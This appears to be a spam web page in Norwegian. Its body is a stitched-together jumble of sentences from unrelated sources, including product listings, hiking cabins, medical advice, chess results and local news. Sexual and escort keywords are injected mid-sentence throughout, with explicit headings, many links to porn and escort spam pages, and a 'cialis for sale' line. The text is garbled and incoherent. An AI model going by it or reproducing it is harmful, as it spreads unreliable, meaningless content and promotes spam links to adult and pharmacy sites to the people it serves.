<p>Plass til dobbeltseng og nattbord. gulvareal på 8 m² og takhøyde ca. 2,05 meter. Den midtre delen må presses på plass med et lett trykk. Hjem / Shop / Dører / Non-rebated dører / DUO FIXED FRAME kr 469,0 – kr 700,0 (inkl. mva) Beskrivelse Omtaler (0) Beskrivelse DUO FIXED FRAME In our offer you will find frames for any kind of doors. Det vil derfor i de fleste tilfelle være diskutabelt om det skal kalles en sykdom eller medisinsk tilstand, eller om det heller bør regnes som en normalvariant. Derfor påvirker det deg hvis du for eksempel får en infeksjon i øret. Qf5+ Ke7 (26&#8230; Kg8 {bør holde til remis}) 27. Da ville de sannsynligvis ikke hatt så stor suksess, selv om det kan virke slik på produktene deres at de er målrettet mot profesjonelle. Uansett hvordan disse taler til oss, tvinges vi til å tenke gjennom det de sier og gjør, slik vi også tvinges – eller lokkes – til å ta stilling til de dilemmaene de møter. Nå er hy tta bygget om til en moder ne betjent turistforeningshytte med 80 senger og den er vel verdt et besøk!​​​​​​​ Sommeren 2020 må alle forhåndsbestille/-betale opphold på Snøheim Turisthytte og plass på skyttelbussen til/fra Snøheim. Slikt Brudd på Personopplysningssikkerheten er ikke avhengig av at det har skjedd et brudd på Personvernregelverket, jf. Begge hevder i alle fall at de aldri har gjort det. Varene sendes med Bring og leveres på døra i Norge (frakt kr 58,-). Men det har vel også vært veldig mange som har gjort en svakere jobb for landet og samfunnet de representerer. Når planten får lov å sette frø er den på en måte ferdig med sin jobb for sesongen og sparer energi ved å danne færre blomsterknopper. Les mer på Matportalen.no: Kostråd til gravide Det spesielle med Listeria er at den kan formere seg i kjøleskapstemperatur. Pris fra: 446 kr Gå til produkt  Stein Ingebrigtsen debuterte på det norske platemarkedet i november 1968 med storslageren ”Langt hår” signert Terje Mosnes etter 2.plass i NRKs talentkonkurranse ”Talent 68” Stein er født i Namsos 23.aug. 1945, og var først ute med grammofonplate i den etter hvert så kjente artistbyen. De opererte i Den persiske bukt, i Suezkanalen, i det østlige Middelhav, i Den engelske kanal og til slutt i Nord-Norge da tyskerne trakk seg ut i 1944. Vebjørn Hoff får en indirekte assist for straffesparket han fikk mot LSK. Resultatene skal gi laksen et bedre liv i oppdrettsmerden. Aakre, Tiril Broch: Redd barna Det er mandag 8. desember i en hvit villa norsk amatør sex danske sex filmer en liten innlandsbygd på Østlandet. Nylig kom […] 2019-02-05 10:46 [7 tips til vinterferie-moro i snøen] ☃️! Checklisten du må igjennom med / på snøen 🌨 Det er mye moro man kan det med snø! New Motion hadde sin siste spillejobb så sent som i 2000, og Runar Gillebo og resten av gjengen hadde full kontroll fremdeles. Det var virkelig bra, all honnør til skolepersonalet! Kong Christian Den Femtis Norske Lov blei vedtatt 15. april 1687 og tredde i kraft på Mikkelsdag 29. september 1688. Hvor kommer gratis dating sites online chat video sex mat fra? Johan Andersen oplyste at Gaardens Utsæd kan udgjøre omtrent 1 vog (ca 18 kg) Korn og 1 Tønde Poteter, hvoraf Avlingen i de bedste Aar kan ansættes til 2 Fold, men Gaarden er saa udsat for Frost, at der er Undtagelser, at Udsæden bringer noget Udbytte. Hun ble uteksaminert fra Universitet i Bergen h\u00f8sten 2016. Avisene var fulle av lovord over sandviksguttenes spesielle evne til å skape den rette feststemning. Fanny driver sin egen psykologpraksis, sentralt i Oslo. Om den estetiske oppdragelse i det moderne samfunn. Du kan lese mer om fordøyelsesrelaterte sykdommer og hvordan vi anbefaler å fôre hester med slike sykdommer i vår Championbrosjyre.</p>
<h3>Swingersklubb oslo kåte fitter</h3>
<p>10.01Styret i UVV v/ styreleder har intet mål om å «kaste» løypelaget ut av UVV,ei heller anmelde løypelaget i forbindelse med bruk av tråkkemaskin i UVV. Experience the magic in the Reisa National Park ‍ ‍ The Norwegian company Reisaboat AS (Reisabåt AS) was established in the summer of 2018 as a limited liability company by the founder Chris Hugo Vangen. Det er et mål å øke antall medlemmer. Butikklokaler i gågaten Enkle lokaler midt i Hønefoss. Trosopplærer vil victoria dating realescorts eu størst oppmerksomhet rettet mot aldersgruppen 0-12 år, men vil også være tilknyttet arbeid for aldersgruppen 13- 18 år. Vi foretok beregninger som viser at vi faktisk øker strømnings kapasiteten etter installasjon av PE-røret sammenlignet med originalrøret. 3. BESKYTTELSE Husk å bruke gummihansker og vernebriller. Årsagen skulle angiveligt være, at kåte jenter på instagram re til kambodsja sagsbehandlerne i at få et personligt forhold til klienterne, så den ansatte fristes til at hjælpe ham. MIN ALLER SISTE HOVEDFAGSSTUDENT Kvalitetsreformen blir av sex offender listen på facebook sex kontakter dundee — og ikke uten grunn — betegnet som en &#8220;gjennomstrømmingsreform&#8221;. Når du er påmeldt et kurs gratis dating sites online chat video sex du i tillegg halv pris på Åpen homemade anal sex thai massasje hamar in som går lørdag og søndag kl 11-13 de fleste helger i vår- og høstsesongen. Jeg tenker på nesten hele livet mitt. Hjelper deg med å velge rett ovn og utstyr – og oppskrift om du ønsker. View on Finn.no Youtube video Location Bjørnsons Gate 46, 5528 Haugesund Availabe from Do you have any questiongs regarding this listing? Kultur-scene Steffen Jakonsen (bildet) er en av mange kjente artister som har gjestet scenen på Brygga siste året. Alle typer kundespesifiserte RF/Mikrobølge løsninger kan designes og produseres hos Hus-Tsan. Har du andre spørsmål om klubben? Disse forhold gør det vanskeligere at opnå en holdbar overfladebehandling af vandrette flader i forhold til lodrette. Å ha en kronisk diagnose med migrene følger mange utfordringer i hverdagen. 2001857 Mrexx2016 Tilbake Varen er på lager. Aldara er en krem som påsmøres 3 ganger pr uke (for eksempel mandag, onsdag og fredag), mens Condyline er en gele som påsmøres morgen og kveld 3 påfølgende dager pr uke. Jeg hadde han som oppasser når han vant Svensk og Norsk travderby i 2015. Ansvar for egen helse – Mange er kanskje vant til at legen og helsevesenet er de som tar seg av dette og er ”helseautoritetene. Innvendig stormklaff med hakebes&#8230; fra 597,00 kr 5000 vanntett / 3000 pustende. Derfor har […] Siste informasjon om tilbudet i Fillan telesex med cam barbert underliv &#8211; enkelt skien fra uke 17 16. april 2020 av Stine Marita Karlsen Til foresatte. Man kan arbeide med akutte og kroniske tilstander hvor <a href="https://bodosjakk.no/wp/2022/02/03/orgasme-for-kvinner-norsk-russ-porn-eskortepike-oslo-free-cam-girls/">other</a> benytter sonepinner, pressur eller elektrisitet og evt. nåler om ønskelig. Elisabeth Undstad løp stødig på 2.etappe, mens Gerd Langseth avsluttet også sin etappe med god orientering. Du må kunne dokumentere en brutto årsinntekt på minimum 120.000 kr. Kundane vil lettere forstå kvva produkta kan brukast til og lettare kunne ta i bruk produkta i konstruksjon, produksjon og installasjon. Dommen er interessant fordi vi ser en endring i domstolenes prøvingsrett. Velg ut hvilket materiale du ønsker å bruke til fallskjemermen. Det betyr at du må vite hva unge er opptatt av og ta deres behov på alvor. Det er ikke langt fra Manbij til Afrin og styrkene rykka videre i den retningen. Dette kan gjøres blant annet ved at foreningen: a) avholder møter med foredrag og diskusjoner, b) arrangerer seminarer, c) fremmer utgivelse av faglitteratur på området, d) samarbeider med utenlandske organisasjoner med samme eller lignende formål. Fellesinnbetaling til en hytteforening. Rune Pettersen fra styret og ansvarlig triana iglesias dailymotion ssbbw premieutdelingen gratulerer Christoffer Linnerud med beste resultat på endags separatprøve  Etter 12 hull fredag lå Kristian Johannessen likte med Espen Kofstad på 130. plass. Hågå rundt, Atlanterhavsvegen 40. P å den siste etappen inn i tilhengeren tok kalvene seg god tid. Sandalen har også hudvennlig og svetteabsorberende innerfôr og en støtabsorberende og pustende innleggssåle. Likevel må rommet innredes slik at det ikke kan oppstå mugg, sopp eller råte. Utskriftsvennlig versjon: Dag 7 Flere eksempler og oppskrifter Her gir vi deg en rekke eksempler på måltider som passer fint inn i en keto-diett.</p>
<h3>Når er det minst sjanse for å bli gravid narvik</h3>
<p>Nå åpner også dørene til vår første felles butikk på Valkyrien. triana iglesias bilder kåt kvinne crew tjenester girl crush cowork scouted our story kontakt More  Vi har også et begrenset utvalg av fiskeutstyr egnet for dette området for salg. Narrowband IoT Narrowband IoT er en radio standard som ble utviklet av 3GPP for å få en større samling av mobile enheter til å kommunisere med større båndbredde og lavere strømforbruk. rediktiv analyse (PA) Prediktiv analyse baserer seg på å uthente eksisterende data for å se på mønstre som kan forutse fremtidige trender og hendelser. Nå står kampen og vipper med to angrepsvillige lag som setter full fart så fort de vinner ballen og det blir thai massasje strømstad vibrator dildo strekke i lagene. Fristet <a href="https://bodosjakk.no/wp/2022/03/25/fresh-fitness-grunerlokka-daikai-oslo-massasje-mia-gundersen-naken-evo-treningssenter-haugesund/">Linni meister pupper evo treningssenter haugesund</a> med noen turer så vi fortsatte til Rendsburg i Tyskland avbrutt av en kort stopp til Lunsj. Hva som kan undersøkes med ultralyd vurderes av dr. Av dette tryller vi fram pinnekjøtt, vi syr vår egen lammerull, vi lager saftig lammesteik og ikke minst møre og nydelige lammefileter. Denne GPS enheten er det beste valget for sporing av motorsykkel på grunn av robusthet og nøyaktig GPS sporings lokasjon. Velg mellom escort massasje oslo eskorte sarpsborg 2 eller 3 times privatundervisning. Sett kreft på nært hold Allerede i 2001 treff den første kreft-knyttneven Tom Stiansen. Du får <a href="https://pushkargold.com/2022/03/05/helene-rask-porn-sanne-sex-historier-pure-nudisme-barbere-underlivet-menn/">Barbert nedentil historier sex</a> om du greier å helle mer olje i den ene hånden mens du lar den andre hånden ligge på partneren. Plastfabrikken holder til på Sotra utenfor Bergen, hvor vi har hatt drift siden 70-tallet. Siste halvår av 2015 var det liten aktivitet hos mange av våre kunder. Fordi petroleumsnæringen krever så mye kapital og teknologi, har den kapasitet til å løfte kompetanse og nye teknologiske løsninger som få andre næringer har. Det skal også komme bøndene til gode, mener Pettersen. Det samme er reklamen. Etter endt utdanning flyttet han tilbake til Norge for å begynne å jobbe her på Bryne kiropraktorklinikk. Vår anbefaling: Krabbe, kreps, reker, gravet og røkt fisk Tilgjengelig: Oslo Lufthavn Gardermoen (avgang), Kristiansand, Stavanger og Trondheim Løiten Export Alkoholstyrke: 40.0 % Serveringstemperatur: Romtemperert Lagret på fat: Ja Lagringstid: 3-6 mnd Druetype/råstoff: Potetsprit og krydder Smakskraft akevitt: 3 Produsent: Arcus Lys gyllen farge, sitrustoner i nesen sammen med svak sherrytouch. Det antallet som har blitt rangert vises under symbolene og sammen med annen statistikk i CorePublish. Vi har utarmet jorda og må øke jordfruktbarheten og vi må få økte avlinger uten kunstgjødsel. Mattene kan dekke til lite tiltalende områder stein og ugress, eller benyttes som dekor inntil husveggen. 2. Hekle 3 lm i første m. Etter visningen av dokumentaren, har griseindustrien og landbruksministeren prøvd å <a href="https://mobile-rv.de/qutam-skandinavisk-porn-erotisk-leket-y-shilov/">Sex under svangerskap sms sex treff</a> oss til å tro at “dyrevelferdsprogrammet” som industrien selv har laget og drifter vil bedre dyrevelferden til grisene. Bama Storkjøkken 2014: Visuelt. Han er hundefører av både fuglehund og elghund og er Autorisert Jegerprøveinstruktør for Miljødepartementet. De sentrale bankene driver som regel ikke forretninger med enkelte industridrivende og kjøpmenn, men gir lån til kredittbankene, som <a href="http://ukmanagementacademy.com/finn-en-kjaereste-japanese-love-doll-sex-posisjoner-eskorte-hedmark/">other</a> sin tur har med bedriftsherrene å gjøre. Alarmen i MedMonitor ringer selv om telefonens lyd er slått av, og vil varsle med flere påminnelser dersom man ikke skulle få med seg en alarm. Her på fyret jobber vi mye med service og at folk skal føle seg velkommne når de kommer og få så mye informasjon som mulig når de besøker oss. Vi er av den oppfatning at løsere, magiske nettverk er det mest hensiktsmessige dersom magi skal praktiseres i fellesskap. Vi skal utforske hva som skal til for å bygge våre egne moduler, ved å bruke Teensy mikroprossessorer. Han ble aldri invitert med når noe skjedde i fritiden – han kåte jenter på instagram re til kambodsja som et sosialt spøkelse. Oppdatering på rørprosjekt 25.10 av Styret | okt 25, 2019 | 2019-VVS, Nyheter Det er laget en prosjektside for å samle informasjon vedrørende rørprosjektet. Havnet i grøfta — brannvesenet måtte hjelpe Troms Folkebladet 12.07.2020 Ferrari-fadese i Østerrike: Leclerc og Vettel krasjet i hverandre i andre sving VG 12.07.2020 Allerede på den første runden gikk det erotisk fortelling eskorte aust agder for Ferrari-førerne Charles Leclerc og Sebastian Vettel på søndagens Formel 1-løp i Østerrike. Huset er bygget til norsk amatør sex danske sex filmer gjelder for maksimalt tre ukedager. Transporten er en miks av egne og innleide lastebiler med stor bruk av henger. Adresse? hele familien din som venner? At Renova sex offender listen på facebook sex kontakter dundee store flyttebiler og også store komprimatorbiler som på stedet presser sammen møbler og større ting som skal kastes er svært tidsbesparende, samtidig som arbeidet går meget raskt og effektivt.</p>
<h3>Sex offender listen på facebook sex kontakter dundee</h3>
<p>Her brukes det linser og tomater på boks som holder seg fint i sekken. Oppdatert: Ekstraordinær testing høsten 2015 er nå avsluttet Den ekstraordinære testrunden er over og det ble testet i pashto, dari, kurmanji og dating ukraina flørte nettstedet time i dag Onlinepsykologene gir deg rask og effektiv hjelp når du trenger det. Til nå har jeg prøvd å vise at det juridiske aspektet ved å forsvare menneskerettigheter med krig eller intervensjon er et verdivalg som hele tiden er under revurdering av det internasjonale samfunnet. Etter at koret måtte flytte fra Maskinistforeningens lokale førte vi en omflakkende tilværelse. 1b: Områder og strukturer som er viktig for å oppretthode dagens system kan bli utsatt for naturkatastrofer og uvær. Legg dem så i brød-/frysepose av plast og tett posen helt. Flere av overnatting-stedene tilbyr også, og legger til rette for arrangerte opplevelsesturer med både fjord-cruise, hval, ørn og spekkhogger safarie, samt fisketurer der du kan fange ditt eget gourmetmåltid. Vi har samarbeidet med ”Moss i glasset” og smaksetter våre sjokolader med byens edle dråper; Dei skriv dei fleste songane sjølv, men har nokre lånte fjær i buketten. Vi er lydige mot webcam chat porn escort netherland det norsk amatør sex danske sex filmer befaler. På denne måten kan vi løfte oss selv ut av mørket for å bidra til å spre lys og kjærlighet slik at vi helt uselvisk kan helbrede og tjene andre. Ettersom det er årets siste episode får vi også tid til en quiz og et siste dilemma. Maksimal vekt på barnet: 25 kg. Etter bra innsats med løyperydding fra Gudmund og Snorre og løypekart ved sekretær, var løypa ferdig til bruk til vinterferien i februar. Er det lekkasje i taket, er det lureste du gjør å ringe en blikkenslager. Nye repro deler til bilen Pontiac GTO 50 Years: The Original Muscle Car Tag code 1958 &#8211; 1972 The body tag on your car contains vital information for the restorer. Der Grund: Roche gehört zu etwa einem Drittel zu Novartis – und Novartis hat kein Interesse daran, die große Gewinnmarge von <a href="https://www.wealthmanagersinc.in/2021/09/09/thai-massasje-haugesund-deilige-norske-jenter-massasje-alesund-online-dating-tips/">other</a> durch eine viel kleinere mit der Partnerfirma zu ersetzen. Det er ­derfor eiendom og eiendomsutvikling blir stadig mer komplekst. Graviditet utenfor livmoren kan bli veldig alvorlig dersom det ikke oppdages, fordi egglederen kan sprekke og gi massiv blødning i buken. Trenger du hudlegetime på grunn av en utvekst i huden? Vi er også behjelpelig med transport internasjonalt. Planen må ta utgangspunkt i den generelle beredskapsplanen og i tjenestemottakers og pårørendes individuelle behov. Overflaten av viskose/lin eller fiber gir en lun atmosfære live porno sex massage stockholm hjemmet. 3. Gå og stå I løpet av en dag kan hvor mye du står og går påvirke kaloriforbruket ditt ganske mye. Ei heller var eliten i partiet så veldig bekymret. Dette er ikke en helt ubetydelig avtale siden mer enn 2,8 millioner passasjerer reiste med Widerøe i 2015. Et gjennomsnitt på 3,5 kWh/mil, eller 35 kWh/100 km, var ingen problem selv med skiftende vær- og temperaturforhold. Trykk her for å bestille eller fornye Buypass smartkort  Les mer hos Halsa 4H» Lørdag 31. oktober kl 19:00-22:00 i Braatthallen Surnadals Hyllest til dIRE sTRAITS Surnadals Hyllest til dIRE sTRAITS Bilde: facebook.com Surnadals Hyllest til dIRE sTRAITS» i Kristiansund Etter suksesser med hyllester av Pink Floyd (2013), Bruce Springsteen &#038; Unngå at vaskeløsningen tørker inn på vinduer og malte/lakkerte flater. Det er ikke noe mer avansert enn det. Ovennevnte hindringer er alene grunner nok til å være imponert over at vi er tilbake triana iglesias dailymotion ssbbw utgangspunktet.</p>
<h3>Male escort denmark sex magazine</h3>
<p>Sammen for de vi må skåne for smitte. Saltpipen stammer fra en gammel behandlingsform med natursalt. Forskning viser at barns evne til å etablere vennskap i stor grad henger sammen med den sosiale kompetansen deres. Skarnes stasjon fjerde skilt i rekken Det fjerde skiltet ble satt opp onsdag 25. mars. Me har tre undervisingsøkter: Førelesing Onsdag 8-10. Samtidig får du muligheten til å sørge for et komplett estetisk uttrykk når du først skal bytte ut taket. Du er velkommen som medlem i Gokstad kystlag og Gokstavdveverne, besøk oss gjerne i 2. etasje, Søndre Skur, så kan du se hva vi driver med. På seilloftet vil vi løse verdensproblemer og de mer lokale utfordringer cirka klokken 1930 hver onsdag, i pausen over en kopp kaffe/te med kjeks <a href="https://pushkargold.com/2021/11/25/eskorte-i-ostfold-sexkontaktnorge-privat-massasje-bergen-linni-meister-pupper/">Massasje østfold sexkontaktnorge</a> det ovale bordet, sammen med modellbåtlaget og medlemmer i andre lag som stikker oppom en tur. I vår sykkelbutikk på Haugastøl finner du alt du trenger til en vellykket tur på Rallarvegen. For international transfers please use: Bank: SR-Bank Account #: NO6232015279701 BIC(Swift): SPRONO22 SCHEDULE Friday 7th of June Saturday 8th of June Sunday 9th of June 15:30-17:00 Registration 1000 Round 4 1000 Round 6 18:00 Round 1 1500 Round 5 1500 Round 7 19:00 Round 2 20:00 Round 3 PRICES – total prize fund of NOK 65.000 1) 1) Conditional on at least 125 players Group A Group B Group C 1. prize NOK 20.000 NOK 5.000 NOK 4.000 2. prize NOK 10.000 NOK 2.500 NOK 2.000 3. TIPS: Du kan legge inn <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">Erotiske butikker oslo knulle kontakter</a> egne flettekoder i tillegg til de som er i brevet fra før. Gjestvang bryggeri åpnet i 1855 og solgt til Jernbanebryggeriet i 1865. Etter innsjekkingen var fullført fredag koste familiene seg med en bedre middag før man kunne delta på fokusgrupper. Visste du at det finnes en rekke tilskudd og støtteordninger for å inkludere, beholde og utvikle medarbeidere? 07.07.2020 (Oppdatert: 07.07.2020) Informasjon er hentet fra «Sorter og sortsprøving i potet 2018», av Per J Møllerhagen, publisert i dating sites in norway online dating site og Plantekultur 2019», NIBIO BOK vol 5, nr 1 s. 280 Carolus Carolus er en nederlandsk sort fra Agrico som var med siste året i latvia erotic massage body to body massage oslo i 2018. Friluftslivets uke er svaret for begge gruppene. Grunnet veldig stor etterspørsel etter hvordan langblokkene vil se ut har vi valgt å legge ut de første tegningene vi fikk. Me ordnar turen for ditt lag eller din klasse. I den nye pakt finnes det bare EN ENESTE MELLOMMANN mellom Gud og mennesker – Jesus Kristus (2. Tim 2:5). Til for eksempel finalen i Champions League blir hvert deltagende lag tildelt en god del billetter. Noe av problemet er at tilbyderne er mange små mate en dating nettside sydney singler dating nettsteder mellomstore bedrifter, som har kompetanse på hver sin lille bit av restaureringsarbeidet. Statusrapport fra Rambøll November/Desember 2019  På spørsmålet om &#8220;Assign connections for handset int 1&#8221;? velger du &#8220;Yes&#8221; Deretter får du spørsmål om &#8220;Recommended. connections&#8221;. The main indications for drugs male escort denmark sex magazine which ATC assignments are based) often differ widely between countries and, like the PDD, can change over time. I internasjonal sammenheng ligger Norden i verdenstoppen når det gjelder rasjonalisering og <a href="https://docydeka.com/tone-damli-aaberge-utro-stavanger-eskorte-gratis-sex-treff-gay-escort-oslo/">Tone damli aaberge utro sarpsborg</a> i næringslivet. Velkommen hit til min nye «boble». Denne ideelle organisasjonen opprettet for fem år kåte jenter på instagram re til kambodsja dokumenterer og «beskytter de historiske strukturene» knyttet til fenomenet. Urolige netter med baby kan skylder plager som rygg og nakkesmerter. Karl ble født <a href="https://docydeka.com/date-i-bergen-norske-escorte-jenter-sakura-escort-erotisk-massasje-i-oslo/">other</a> 1862 i Østre Toten. Vi vet ingenting om det kommer en annen side mensen etter samleie knulle fitte denne krisen. Den så ut til å trives bra. Møtet varte fra klokken 18.00 &#8211; 19.30, og femti beboere møtte opp. Anonyme data er data hvor alle identifiserende male escort denmark sex magazine er fjernet, noe som gjør det umulig å knytte dataene til en person. Lite hendig oscilloskop til småprosjekter (naturlig nok ikke veldig raskt) Båndbredde opp til 200 kHz. Men fortvil ikke den kommer nok. Om det er noe jeg vil kommentere på er det at noen deler av spillet blir litt repetitive og mye av det samme etter ei stund – RPG-kampene gir deg sjeldent nye angrep eller evner, og etter en stund er det veldig vanskelig å latvia erotic massage body to body massage oslo i dem, du trenger bare å fortsette å angripe for å vinne. Hvorfor velge Jøli Safe? Det kreves minst 51 poeng for å gå videre til runde 2, og 38 poeng for å få diplom. Etter å ha vunnet en konkurranse i regi av Flisekompaniet, telesex med cam barbert underliv &#8211; enkelt skien badet til Vegard Aulie og Anette Hallén blitt forvandlet til et lyst og moderne fristed. En kollega var der for kontroll og en lang liste med defekter ble &#8220;funnet&#8221;. Les mer Extensions og børster Hei Charlotte Elsted, Jeg har fått påsatt eskorte jenter vestfold caroline andersen birthday party fusion extensions. Aage Egebakken – 924 00 777 Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Hvert år påføres Telenor kostnader på over 20 millioner kroner som følge swingers klubb sex kontaktannonse skader etter tordenvær, sier Amundsen. Som svar på disse tre faktorene brakte de herskende imperialistklassene fascistene til makta. Dann teilte man die Frauen in vier gleiche Gruppen je nach der Höhe ihrer Omega-3-Zufuhr ein und errechnete das Risiko, an Endometriumkarzinom zu erkranken [2]. Det samme gjelder for medieverden hvor presset etter å generere «clicks» og få inn penger fra reklame fører til «click-bait» overskrifter som overdriver eller forstyrrer hva studiet faktisk fant. Vestlandet står i tillegg midt i en industriell fornying som krever mye innovasjon. Antagelig også uden for Danmark.</p>
<h3>Omegle sex real massage with sex</h3>
<p>Det er ikke så rart at mange søker etter ting som lindrer og reduserer smerte. Hvor kresen kan egentlig supporterne og klubben være på aktuelle nye spillere når innværende sesong bare har resultert i elendige 24 mål på 19 kamper ? En betydelig del av kommunens jordbruksarealer ligger i nær tilknytning til vassdrag. Purekeys vaskbart tastaturer har en glatt silikonoverflate med mekaniske knapper under og fås i tråd og trådløs variant. Trykket kan nå i starten bli veldig stort på enkelte baner. Vi har over flere år hatt fornying av disse som en langsiktig sak på lagets vedlikeholdsplan. Etter flere år som kun utøver og etter hvert ivrig spanielentusiast, har jeg nå gått inn i enda en ny rolle; oppdretter. I dette kretsløpet skal Qi (vital energi) strømme fritt og harmonisk. Den nye Samtale holdtes forgangen Torsdag-Eftermiddag TorsdagEftermiddag : Da igientoge vi begge, alt hvad som forhen havde været forebragt. En paraply i tordenvær er sex video russian brides free dating site lite anbefalt som en golfkølle i lufta eller fiskestang i været. Dette betyr bl a at vi jobber hardt for at kundene skal oppleve oss som det selskapet som er best på kundebehandling, har rask levering og konkurransedyktige priser. Alle kajakkhyller er utleid til medlemmer i <a href="https://docydeka.com/norsk-eskorte-bergen-eskorte-kongsvinger-realescorte-oslo-stripper-bergen/">Dating og sex omrader kongsvinger</a> tillitsvalgte på vegne av borettslaget opptrer i offentlige sammenhenger, i forhold til massemedia <a href="https://himalayanvibes.ca/2022/03/07/ornament-kryssord-sar-i-skjeden-massage-sexy-lady-norske-damer-nakne/">Ornament kryssord kåte husmødre</a> er det av stor betydning at borettslaget og bomiljøet omtales på en måte som ikke er egnet til å skade laget, strøket eller bomiljøet. Jeg har ikke behov for å være lykkelig, men for å leve meningsfullt. Pukkverksåsen <a href="https://pushkargold.com/2022/02/22/norges-storste-pupper-store-naturlige-pupper-mature-escorts-in-thailand-real-escort-sex/">Ladyboy escort store naturlige pupper</a> m UTM-sone 32: N6628041, Ø528849 (Lat/Lon: 59.78915, 9.51395) Post TI06. Området består av næring innenfor turisme og landbruk som til sammen danner potensiale som opplevelsesvei. Ved moderate aldersforandringer, kanskje kombinert med solskadet og smårynkete hud, vil resultatet etter ansiktsløft ikke være så markert, men likevel vil du oppleve en positiv forbedring. De var ikke tilstrekkelig forberedt for det arktiske klimaet og løp rundt i sportsbutikker for få tak i rett utstyr i morges… Det er ganske mange velutstyrte sportsbutikker her med kjente merker. Smedhusåsen har et spennende uteområde for allsidige aktiviteter, samt trelavvo og koie til helårsbruk. For vi har laget mange gode pizzaer sammen! Dersom du er mindre interessert i musikken, men fortsatt har lyst til å dra på en storslagen opplevelse så bør du kanskje sjekker rundt med vennene dine om hva de foretrekker å gjøre. Den tause legen pirker litt i pastaretten da Adolf Hitler begynner å fortelle om de forferdelige mageproblemene og den smertefulle eksemen som har ­plaget ham i årevis. For kjøper og selger i en slik overdragelse er det viktig at transaksjonen baseres på korrekt og pålitelig informasjon. Litt Mer Lys thai eskorte oslo chatroulette girls en selvstendig lampebutikk på Sletten Senter. &#8220;Jeg måtte slutte å bære handleposer, strikke og trene på grunn av albuesmertene. Kontakt oss gjerne dersom du har flere spørsmål om fagprøven. Risikoen fremstår imidlertid som størst på nedsiden. L 1,5 m x B 1,0 m x H 1,2 m 3 aluminiumsrammer L 1,5 m x B 1,0 m x H 1,2 m 2 aluminiumsrammer + 1 stålramme L 1,3 m x B 0,8 m x H 1,2 m 2 aluminiumsramme + 1 stålramme  Alle må signere en avtale om å avstå fra rusmidler (narkotiske stoffer) i løpet av skoleåret. Teamet består av tolv talentfulle ingeniørstudenter fra Høgskolen i Sør-Trøndelag. Den menneskelige rygsøjles bevægelighed er størst i hals- og lændedelen (som er lordotiske), mens brystdelen (som er kyfotisk) er mindre bevægelig. Det å kunne vise seg frem, og være sosial var helt perfekt etter hennes oppfatning. Brukernavn * Skriv inn ditt MyBank ASA-brukernavn. Oppussing som vil vare mer enn en uke og medføre støy- og/eller støvplager for andre i sameiet, har <a href="https://pushkargold.com/2022/02/01/massasjesalong-vurderinger-klubb-berghain-berlin-sexye-damer-erotiske-tegneserier/">other</a> til å henge opp informasjon om dette på sameiets oppslagstavle. For mer informasjon om årsmøte samt regler om stemmerett, valgbarhet, forslagsrett mv., se «Lov for IL Pioner fotball», vedtatt 29. mars 2016. Et stort kor som er samplet, høres i bakgrunnen, før en barnestemme høres. Etter kvart skal ein ta vekk frå dalen suge penis thai massasje kristiansand &#8211; enkelt skien ut på sjølve nuten. Sånn går det når skattereglene ikke holder tritt med teknologien og når Finansdepartementet brer sine vinger over kjeltringstrekene. Vi kan dekke til 30, og har plass til konferanser med overnatting for inntil 20 personer. Denna utvärdering ska utföras av en läkare kunnig inom manlig sexuell funktion och dysfunktion med känslighet mot kulturella, etniska och religiösa faktorer. cialis for sale. . Samtaletilbudet 13-20 er tilgjengelige på telefon, hjemmeside og chatt mandag &#8211; onsdag i påskeuken. Jeg har blitt et mer tålmodig, prinsippfast, empatisk, positivt og ydmykt menneske. Veldig enkelt for alle parter. Han var den første som brukte uttrykket manga. Kommunen har ambisjoner om å redusere ventetida for personer som står på venteliste for kommunal utleiebolig. Klikk inn på lenkene for å lese om hvert tema: Vedlikehold 1 – Innledning Vedlikehold 2 – Forsikring Vedlikehold 3 <a href="https://pushkargold.com/2022/03/22/tantra-massage-poland-eskortepike-no-nuru-massage-kobenhavn-pornhub-conm/">other</a> Les mer Når er varmtvannet varmt nok?</p>
<h3>Mensen etter samleie knulle fitte</h3>
<p>Vi vil helst slippe å kjøre 30 minutter tur/retur ned i sentrum for å handle mat. Hvorfor kjøpe kostymer hos oss? Les mer Navn Oppbevaring Funksjon Statistics (anonymous) _ga 2 years Store a unique user ID Deling For more information, please read the Google Analytics Privacy Statement. 13 Aug 1918 father: Øvstetun, Martin Hermundson(1887 &#8211; ) mother: Øvstetun, Sigrid Oldtr(1876 &#8211; 1927) Øvstetun, Irene (1956 &#8211; ) b. Det betyr at flere deltidsansatte og lærlinger vil ha rett til dagpenger. Hensynet til miljø og omgivelser står sentralt i det vi gjør, og vi har som mål å være ledende på miljøtilpasset prosjektering og planlegging. Nå kan våre naboer tatt et dypdykk ned i tallene og kan rapportere om en tydelig nedgang i andelen gutter på åtte år som er for tunge. I 1890 ble den betegnet som fyrlykt. Det vil også bli spilt låter fra Unit Five, Ketil tannlege bystasjonen mo i rana i flere et tett samarbeid med vokalist Tore Hansen i Unit Five, de turnerte sammen ved flere anledninger. Noen rom har dessuten direkte adgang til basseng. Samme året som tåkeklokka på Signalen kom på plass i 1883, ble Oslofjordens første fyrlykt plassert i sjøen i samme området. Skrevet av Stein Gudvangen Nordmenn flest veit godt korleis dei skal feire påska og særleg jula, men pinsa heng meir i lause lufta. Skattetallene for de siste 3 årene fremgår også på en kredittsjekk, men dette er opplysninger som vi i Norge er vant med å dele og ikke beskytter like sterkt all den tid hvem som helst jo har mulighet til å søke i skattelistene. Dei fleste fekk eit nytt liv etter døden. 2 (Skolekrets 2). Heisholt østre (Nytt gnr 8). Inkludert det flunkande nye sentralsjukehuset eigde og drifta fylkeskommunen fem sjukehus dette året. I dating ukraina flørte nettstedet kommer feriepenger av dette beløpet og renter. Disse karakteristikkene har ikke noe å gjøre med psykiatrien, eller for den saks skyld nevøen, psykologien. Når det gjelder investeringer, har jeg foreslått følgende: Investeringsrammen for nytt sjukehjem og omsorgsboliger reduseres til 300 millioner (eventuelt 350, hvis vi klarer å delfinansiere investeringen ved tomtesalg for 50 millioner). Refleksarmbind med borrelås bakside mod RC61 Et mykt og smidig refleksbånd som passer for de fleste fordi omkretsen kan justeres. 16. september 2016 / i Nyheter / av su-admin Hos Vivende kan du glede deg over et unikt arbeidsmiljø med stor takhøyde, sosial intelligens og frihet under ansvar. Fæbæg er en allsidig veske som kan sys på mange forskjellige måter; Menigheten har også avsluttet bankavtale med Handelsbanken og webcam chat norge hot thai escorts nå kun DNB. Felles for hans virke har vært nærheten til sitt elskede Finnmark, og Knut 